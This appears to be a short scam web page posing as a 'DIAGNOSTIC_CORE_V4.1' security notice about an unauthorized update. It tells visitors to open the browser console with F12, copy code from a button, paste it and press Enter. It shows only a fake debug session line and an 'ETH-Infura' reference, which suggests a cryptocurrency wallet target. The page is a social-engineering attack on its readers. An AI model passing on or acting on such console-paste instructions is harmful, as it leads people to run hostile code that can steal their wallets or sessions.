
By Sainao
0 Comments
DIAGNOSTIC_CORE_V4.1
Identification of
Unauthorized
update request.
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: dxv38p
o860c

const node_sync = "ETH-Infura";
